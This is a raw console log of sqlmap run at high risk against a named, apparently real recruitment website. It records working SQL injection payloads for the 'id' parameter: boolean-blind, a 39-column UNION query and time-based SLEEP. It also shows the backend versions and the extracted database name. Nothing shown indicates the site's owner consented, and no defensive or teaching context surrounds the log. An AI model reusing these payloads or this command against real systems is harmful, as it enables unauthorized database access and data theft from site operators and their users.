 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://rc.z
jswrc.zjol.com.cn/index_gangwei_x_x.php?id=3105&x=2105" --risk 3 --current-db
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:07:14
[09:07:14] [INFO] resuming back-end DBMS 'mysql'
[09:07:14] [INFO] testing connection to the target URL
[09:07:14] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[09:07:14] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3105 AND 5108=5108&x=2105
Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: id=3105 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707178
71,0x46444b63477171774b77,0x71706a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&x=2105
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=3105 AND SLEEP(5)&x=2105
---
[09:07:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:07:14] [INFO] fetching current database
[09:07:15] [WARNING] reflective value(s) found and filtering out
current database: 'zjswrc'
[09:07:15] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\rc.zjswrc.zjol.com.cn'
[*] shutting down at 09:07:15
C:\Users\Liuan>